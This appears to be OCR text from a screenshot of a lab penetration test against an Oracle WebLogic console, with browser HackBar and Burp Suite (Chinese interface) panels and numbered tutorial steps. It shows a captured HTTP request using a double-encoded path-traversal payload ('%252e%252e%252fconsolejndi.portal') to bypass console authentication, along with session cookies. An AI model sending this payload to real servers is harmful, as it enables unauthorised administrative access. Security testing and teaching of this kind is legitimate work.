 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接...
10.0.0.133:7001/console/css/%25
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
http://10.0.0.133:7001/console/css/%252e%252e%252fconsolejndi.portal
Split URL
Execute
3
2
粘贴url
http://10.0.0.133:7001/console/css/%252e%252e%252fconsolejndi.portal
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
Oracle 徽标 WebLo
JNDI 树结构
http://10.0.0.133:7001 请求
放包 废包 拦截请求 1 行动
Raw 参数 头 Hex
GET /console/css/%252e%252e%252fconsolejndi.portal HTTP/1.1
Host: 10.0.0.133:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=8b5fFZ6Iy_KxWNtsrG90OX8qCFpfEMu3sSm-O0z-TcKWCo_QL
ADMINCONSOLESESSION=DcdfejgDnFR5VbBpoL0vHUZAUu-hbOEV35V5DukwfB
Connection: close
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入
5
右键发送到重
发器
4
拦截到数据包
等待 10.0.0.133...